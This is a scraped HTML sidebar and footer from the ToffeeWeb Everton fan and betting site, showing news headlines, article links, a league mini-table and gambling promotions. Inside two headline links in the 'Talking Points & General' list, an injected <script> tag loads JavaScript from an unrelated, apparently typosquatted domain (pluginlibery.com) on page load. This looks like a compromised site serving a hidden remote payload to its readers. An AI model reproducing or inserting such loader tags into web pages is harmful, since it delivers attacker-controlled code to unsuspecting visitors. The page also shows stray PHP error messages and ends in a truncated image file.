		  <!-- <div class="errorbox" style="margin: 0 0 1.5em 0; width: 100%; border: solid 2px #0c9af5; padding: 1.5em;">
			<h4>Login Issues</h4>
			<p>If you're experiencing problems logging in, please <a href="/season/24-25/comment/general/45251.html">check out this page</a></p>
		  </div> 		  -->
	         
 	     					 
				 <div class="spmpu supersky">
				  <div>
				  





 
				  </div>
									
				  </div><br>
				  	           
	           <div class="spnews">
		 <!-- 
<div style="margin: 0 0 1.5em 0; width: 100%;">
			   <a href="/fans/competitions/iykyh.php"><img style="max-width: 100%; height: auto;" src="/images/ads/win-iykyh-300.png"></a>
				 </div> 	 -->
				 
				 
 <div id="subNews" class="spnews linkCluster">
              		<h2 class="home-section-header" style="padding-top: 0.25em;"><a href="/season/
Warning: Undefined variable $CurrSeason in /app/includes/tertiary.php on line 38
/news/">Latest News</a></h2>
    
 			<ul class="home-news-block clearfix"> 
	 		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768581354-everton-v-wolverhampton-wanderers-premier-league31-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47189.html">Jack Grealish expected to be out for three months with foot injury</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768997937-G1Sw3QlWMAADlcx-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47192.html">Everton reportedly making progress in James Garner talks</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768996204-everton-v-wolverhampton-wanderers-premier-league41-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47191.html">Which of Everton's fringe players have taken their chance?</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769002634-everton-v-sunderland-emirates-fa-cup-third-round81-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47193.html">Harrison Armstrong to return to Preston on loan?</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768995137-everton-v-sunderland-emirates-fa-cup-third-round71-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47190.html">Do Everton need a new striker this January?</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="https://media.tmtickets.co.uk/uk_evertonfc/en-gb/assets/event.1348.150x60.png?etag=fda76fa189faa1a73b575b2b6e2d7d94">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47183.html">Everton U21s hammer RB Leipzig to top their group</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768915360-ssc-napoli-v-olympiacos-pre-season-friendly1-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47184.html">Romelu Lukaku linked with a rumoured return to Everton</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768917842-aston-villa-v-everton-premier-league1-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47186.html">“We played with heart and that’s why we won” - Thierno Barry after scoring the winner against Aston Villa</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		                   
              </ul>
              
          </div> 
          
                    
          <div id="newsnowlogo" title="Click here for more Everton news from NewsNow"
style="width:300px;margin: 0 auto 1em auto;padding:0;border:0px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:0px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><img src="/images/ads/newsnow_f_ab.gif" alt="As featured on NewsNow: Everton news"
style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
/></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a id="newsnowlogo_a" href="http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton" 
style="color:#fff;text-decoration:underline;" rel="nofollow">Everton News</a> 24/7</span><span
style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div>
<script type="text/javascript">
document.getElementById('newsnowlogo').onclick=function(){ window.open('http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton','newsnow'); };
document.getElementById('newsnowlogo').style.cursor='pointer';
document.getElementById('newsnowlogo_a').style.textDecoration='none';
document.getElementById('newsnowlogo_a').style.borderBottom='0 none';
</script>
 	 	</div> 
 	 	<!-- /spnews -->
 	    

	           
	          <div class="sparticles">  
	 	
 		<section id="homeArticles" class="linkCluster">

		<h2 class="home-section-header"><a href="/season/
Warning: Undefined variable $CurrSeason in /app/includes/tertiary.php on line 102
/comment/">Recent Articles</a></h2>
			         	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
			 	        <h6 class="articletag">Everton History</h6>    
	                      <h4><a href="/season/25-26/comment/history/47194.html"> Was Don Revie lined up to replace Harry Catterick? </a></h4>


                            <span class="azdetail">Paul&nbsp;Kossof                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Fan Article</h6> 
	                      <h4><a href="/season/25-26/comment/fanscomment/47161.html">'Nothing will come of Nothing'</a></h4>   
				
                            <span class="azdetail">Paul&nbsp;Griffiths                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47113.html">Depleted Blues dig deep for a fantastic result at the City Ground</a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47110.html">Calvert-Lewin’s Leeds Revival Highlights Glaring Everton Issue</a></h4>

			  
                            <span class="azdetail">Matthew&nbsp;Parry                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47107.html">Everton and PGMOL: It's time to get nasty</a></h4>

			  
                            <span class="azdetail">Patric&nbsp;Ridge                </span>
                                </li>
			  
			         	</ul>
			         	
			         			</section>
 	</div>
 	
 	<hr>
	 <div class="adspotmpu">
	 </div>
	 
	 <br>
	 <div style="width: 100%; height: auto;"><a href="https://evertonia.com/history/books/45615.html" target="_blank"><img src="/images/ads/tuet2-600-promo.jpg" style="max-width: 300px; margin: auto;" alt="The Unofficial Everton Timeline – 2014-2024 The Moshiri Years"></a>							
	 </div>
	 
	 	 
	 <hr>
	 
<!--
 	<div class="mpu"> 
	 <br>
	 <div class="errorbox" style="border-color: orange">
		 <strong>Ongoing Site Issues</strong>
		 <p>Site performance is slow at times at the moment. Thanks for your patience. <a href="/season/21-22/comment/general/41736.html">More info here</a> 
	 </div>
	 <br>
</div>
-->
<!--
 <div class="mpu"> 

<a href="https://www.decoubertin.co.uk/catalogue/toffee-soccer-everton-and-north-america_71/" target="_blank"><img src="/images/ads/300-300-toffee-soccer.jpg"></a>
 </div>  
-->
 					  <div class="spmpu"> 

	 		<div class="adspotmpu">
		    

<!-- 1 300x250 MPU #3 --> 


                                        
		    </div>
		    <hr>		  
			
		 <p>Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>		  
		
		 
		 <hr>
   </div>
         
 	
 					


						    <!-- minitable -->
<div class="sptable" id="premtablebox">
	   


<style type="text/css">
body {
padding: 0;
margin: 0;
}

#tablebox {
    max-width: 440px;
}

#tablebox, #minitable td,  #minitable th {
	font-size: 0.85em;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
}

#minitable th {
	border-top: solid 1px #eee;
	text-transform: uppercase;
    color: #fff;
}

#minitable th, #minitable td {
	padding: 10px 5px;
	border-bottom: solid 1px #eee;
}

#tablebox h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	margin-bottom: 20px;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
		}

#tablebox h2.home-section-header a {
	text-decoration: none;
	color: #222;
	padding-top: 0.25em;
}


#tableboxhead {
	background: #222;
	color: #fff;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}

#minitable tr:nth-child(even) {
	background-color: #f5f5f5;
}

</style>    

 <div id="tablebox">
      <table id="minitable" cellspacing="0" width="100%">
      <tbody>
        <tr>
          <th style="width: 8%;">&nbsp;</th>
          <th style="width: 56%; text-align: left;" class="team">Team
            </th>
          <th style="width: 10%; text-align: center;">Pld
            </th>
          <th style="width: 14%; text-align: center;">GD
            </th>
          <th style="width: 10%; text-align: center;">Pts
            </th>
        </tr>
        
 
        <tr>
          <td style="text-align: right;">7</td>
          <td>Brentford</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">5</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">8</td>
          <td>Newcastle</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">5</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">9</td>
          <td>Sunderland</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">0</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        

        <tr>
          <td style="text-align: right;"><strong><span style="emphasis">10</span></strong></td>
          <td><strong>Everton</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>22</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>-1</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>32</strong></td>
        </tr>
        
        <tr>
          <td style="text-align: right;">11</td>
          <td>Fulham</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">-1</td>
          <td style="text-align: right; padding-right: 10px;">31</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">12</td>
          <td>Brighton</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">30</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">13</td>
          <td>Crystal Palace</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">-2</td>
          <td style="text-align: right; padding-right: 10px;">28</td>
        </tr>
                 </tbody>
      </table>
     
    </div>
	<p style="text-align:center; font-size: 0.9em;">
		<a href="/season/
Warning: Undefined variable $CurrSeason in /app/includes/tertiary.php on line 220
/premtable.php">View full table</a></p>
	</div> 

					<div class="spgeneral">    
		<section id="homeTalkingPoints" class="linkCluster">

		<h2 class="home-section-header"><a href="/season/
Warning: Undefined variable $CurrSeason in /app/includes/tertiary.php on line 226
/comment/talkingpoints/">Talking Points &amp; General</a></h2>
       	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47162.html">League Cup Semi-Finals — First Leg<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47159.html">Europe — is it worth it?</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47157.html">AS Roma favoured over Everton FC</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47090.html">Fifa tests new tech for ball out of play and offside<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47078.html">Premier League — Matchweek 17</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47050.html">Premier League — Matchweek 16</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
			  
			         	</ul>
		</section>

		
</div>

			
	
					
            </div><!-- /sidebar -->      
 </div><!-- /container-->
  </div><!-- /innerpage -->
    <div class="footer-ad">
    <div id="ezoic-pub-ad-placeholder-121"></div>
    <script>
        ezstandalone.cmd.push(function() {
            ezstandalone.showAds(121);
        });
    </script>
  </div>
    
     </div><!-- /page -->



<script language="JavaScript">
	function createCookie(name,value,days) {
	if (days) {
	var date = new Date();
	date.setTime(date.getTime()+(days*24*60*60*1000));
	var expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
	}
</script>



<footer>
<div class="mm-layout mm-layout-type-global mm-layout-slot2"><div class="wp-block-cover footer"><img fetchpriority="high" decoding="async" width="1200" height="799" class="wp-block-cover__image-background wp-image-125 size-full" alt="" src="https://www.toffeeweb.com/wp-content/uploads/2025/09/footer-background.jpg" data-object-fit="cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#001c42"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<div class="wp-block-group u-container"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full is-resized footer__logo"><img decoding="async" width="347" height="173" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Group-110422.png" src="[data-uri]" alt="Logo Toffeeweb" class="wp-image-700 lazy" style="width:173px"></figure>



<div class="wp-block-columns footer__infos is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column footer__infos__col is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading">Who are we?</h4>



<p>For over 30 years, <strong>ToffeeWeb</strong> has become a cornerstone for Everton fans and since 2025 a new home for sports betting enthusiasts.</p>



<p><strong>Our mission</strong> : To keep fans informed about all things Everton, and help bettors make better decisions with in-depth analysis, reliable data and passionate expertise.</p>



<p><strong>Our motivation</strong> : Sharing our passion for Everton and betting. At ToffeeWeb, we live and breathe sports. Every day, our editorial teams work to bring you the most accurate and relevant information, ensuring you can bet with confidence and, above all, enjoyment.</p>



<div class="wp-block-group footer__socials is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://x.com/toffeeweb" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/10/contact_x.png" src="[data-uri]" alt="" class="wp-image-374 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.instagram.com/toffeewebfootball/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Insta.png" src="[data-uri]" alt="" class="wp-image-651 lazy" style="object-fit:cover"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.facebook.com/toffeewebdotcom/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Facebook.png" src="[data-uri]" alt="" class="wp-image-653 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.threads.com/@toffeewebefc" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Component-13-1.png" src="[data-uri]" alt="" class="wp-image-2152 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="/rss/intro.php" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/rss-svgrepo-com-1.png" src="[data-uri]" alt="" class="wp-image-1776 lazy"></a></figure>
</div>
</div>



<div class="wp-block-column footer__infos__col footer__infos__col--play-responsibly is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading footer__play-responsibly"><span class="footer__heading">Play responsibly</span><br></h4>



<p>Gambling can be addictive. Please play responsibly.<br><strong>Gambling is strictly prohibited for individuals under the age of 18.<br></strong>Need help? Visit&nbsp;<a href="https://www.gambleaware.org/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GambleAware.org</a>&nbsp;or call 0808 8020 133 (available 24/7).<br>You can self-exclude from all UK-licensed gambling websites via&nbsp;<a href="https://www.gamstop.co.uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GAMSTOP</a>.<br>All promotions are subject to eligibility, wagering requirements, and full T&amp;Cs. See operator site for details.<br><strong>Gambling is addictive and harmful to you and your family</strong></p>
</div>
</div>



<div class="wp-block-group footer__logos is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="130" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/18-play-responsibly-300x130-1.webp" src="[data-uri]" alt="Play responsibly" class="wp-image-527 lazy"></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="220" height="59" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Gambling-Comission.png" src="[data-uri]" alt="Gambling commission" class="wp-image-528 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="221" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/gamble-aware-logo-1-1.webp" src="[data-uri]" alt="Gamble aware" class="wp-image-529 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamstop.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="164" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GamStop-1.png" src="[data-uri]" alt="Gamstop" class="wp-image-530 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamcare.org.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="96" height="29" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GameCare-Full-1.webp" src="[data-uri]" alt="Gamcare" class="wp-image-531 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.taketimetothink.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="214" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Take-Time-to-Think.webp" src="[data-uri]" alt="Take time to think" class="wp-image-532 lazy"></a></figure>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity footer__separator">



<div class="wp-block-group footer__lists is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-f56a869c wp-block-group-is-layout-flex">
<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Betting Sites</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Free Bets Offers</a></li>



<li><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Football Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best &pound;5 Deposit Betting Sites</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Welcome Offers</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">bet365 bonus code</a></li>



<li><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Netbet Bonus Code</a></li>



<li><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">talkSPORT Bet Sign Up Offer</a></li>



<li><a href="https://www.toffeeweb.com/betfred-promo-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Betfred Promo Code</a></li>



<li><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Skybet New Customer Offer</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Policy</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact Us</a></li>



<li><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with Us</a></li>



<li><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About Us</a></li>



<li><a href="https://www.toffeeweb.com/how-we-rate-uk-sports-bookmakers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">How We Review</a></li>



<li><a href="https://www.toffeeweb.com/uk-responsible-gambling/" target="_blank" rel="noreferrer noopener" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Responsible Gambling</a></li>
</ul>
</div>
</div>



<div class="wp-block-group footer__bottom is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<p class="footer__copyright">&copy; 1994 &ndash; 2025 ToffeeWeb.com</p>



<div class="wp-block-group footer__nav is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<p><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact and Feedback</a><br></p>



<p><a href="https://www.toffeeweb.com/cookies-privacy-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Cookie &amp; Privacy Policies</a></p>



<p><a href="https://www.toffeeweb.com/editorial-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Editorial Policies</a></p>



<p><a href="https://www.toffeeweb.com/terms-and-conditions-of-use/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Conditions of Use<br></a></p>



<p><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with us</a></p>



<p><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About ToffeeWeb</a></p>
</div>
</div>
</div></div>
</div></div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toffeeweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>
window.cnArgs = {"ajaxUrl":"https:\/\/www.toffeeweb.com\/wp-admin\/admin-ajax.php","nonce":"9b63a2bcc1","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<link rel="preload" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css"></noscript>
<script src="https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js" defer></script>
</footer>

<!-- <script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-C11F2T6M7K');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-VQF8DFZSDZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VQF8DFZSDZ');
</script>

<!-- <script id="snack_ads" src="https://cdn-header-bidding.snack-media.com/assets/js/snack-loader/3262" crossorigin="anonymous"></script> -->
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg
body_size: 1568
content:
<svg width="19" height="24" viewBox="0 0 19 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_677_3141)">
